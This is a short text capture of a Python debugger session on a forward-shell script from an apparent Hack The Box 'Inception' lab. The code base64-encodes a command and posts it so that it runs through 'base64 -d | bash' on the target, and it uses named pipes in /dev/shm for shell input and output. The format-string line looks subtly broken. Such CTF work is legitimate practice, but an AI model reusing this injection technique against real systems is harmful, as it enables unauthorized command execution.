 ❯ python3 forwardShell.py
> /home/blinds/hackthebox/Inception/scripts/forwardShell.py(25)<module>()
-> def RunCMD(command):
(Pdb) l
20
21 pdb.set_trace()
22
23
24
25 -> def RunCMD(command):
26
27 command = b64encode(command.encode()).decode()
28
29 post_data = {
30 'cmd' : '%s "%s" | base64 -d | bash' % command
(Pdb) p stdin
'/dev/shm/stdin.8912'
(Pdb) p stdout
'/dev/shm/stdout.8912'
(Pdb)